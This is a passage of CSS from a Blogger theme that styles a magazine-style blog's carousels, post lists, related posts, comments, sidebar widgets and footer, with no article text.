background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
